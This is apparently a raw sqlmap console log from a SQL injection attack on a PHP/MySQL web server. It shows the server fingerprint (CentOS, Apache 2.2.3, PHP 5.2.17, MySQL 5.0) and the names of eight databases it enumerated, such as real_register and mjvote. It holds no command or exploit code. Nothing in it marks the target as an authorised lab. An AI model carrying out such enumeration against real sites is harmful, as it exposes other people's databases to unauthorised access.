 C:\Windows\system32\cmd.exe
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:41:18] [INFO] fetching database names
[22:41:18] [WARNING] reflective value(s) found and filtering out
[22:41:18] [INFO] the SQL query used returns 8 entries
[22:41:18] [INFO] retrieved: information_schema
[22:41:18] [INFO] retrieved: interactive
[22:41:19] [INFO] retrieved: mjvote
[22:41:19] [INFO] retrieved: mysql
[22:41:19] [INFO] retrieved: real_register
[22:41:19] [INFO] retrieved: supersite
[22:41:19] [INFO] retrieved: test
[22:41:19] [INFO] retrieved: wzbvote
available databases [8]:
[*] information_schema
[*] interactive
[*] mjvote
[*] mysql
[*] real_register
[*] supersite
[*] test
[*] wzbvote
[22:41:19] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap